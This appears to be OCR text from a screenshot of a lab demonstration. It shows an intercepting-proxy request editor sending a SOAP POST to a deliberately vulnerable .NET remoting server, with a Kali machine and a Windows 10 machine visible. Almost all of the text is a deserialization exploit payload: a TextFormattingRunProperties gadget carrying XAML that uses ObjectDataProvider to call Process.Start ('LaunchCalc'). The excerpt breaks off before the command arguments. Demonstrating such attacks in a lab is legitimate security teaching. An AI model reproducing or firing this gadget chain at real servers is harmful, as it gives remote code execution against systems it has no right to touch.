 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × ...
Go Cancel < > Target: http://target:1234 ?
Request
Raw Params Headers Hex XML
POST /VulnerableEndpoint.rem HTTP/1.1
Content-Type: text/xml
SOAPAction: "x"
HOST: target
Content-Length: 1472
<SOAP-ENV:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:clr="http://schemas.microsoft.com/soap/encoding/clr/1.0"
SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<a1:TextFormattingRunProperties id="ref-1"
xmlns:a1="http://schemas.microsoft.com/clr/nsassem/Microsoft.VisualStudio.Text.Formatting/Microsoft.PowerShell.Edit
or%2C%20Version%3D3.0.0.0%2C%20Culture%3Dneutral%2C%20PublicKeyToken%3D31bf3856ad364e35">
<ForegroundBrush id="ref-3">&#60;ResourceDictionary
xmlns=&#34;http://schemas.microsoft.com/winfx/2006/xaml/presentation&#34;
xmlns:x=&#34;http://schemas.microsoft.com/winfx/2006/xaml&#34;
xmlns:System=&#34;clr-namespace:System;assembly=mscorlib&#34;
xmlns:Diag=&#34;clr-namespace:System.Diagnostics;assembly=system&#34;&#62;
&#60;ObjectDataProvider x:Key=&#34;LaunchCalc&#34; ObjectType = &#34;{ x:Type Diag:Process}&#34;
MethodName = &#34;Start&#34; &#62;
&#60;ObjectDataProvider.MethodParameters&#62;
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Kali 64-bit × Windows 10 x64 - Harden... ×
C:\VulnRemotingServer\VulnerableDotNetHTTPRemotingServer.exe
Press ENTER to exit the server.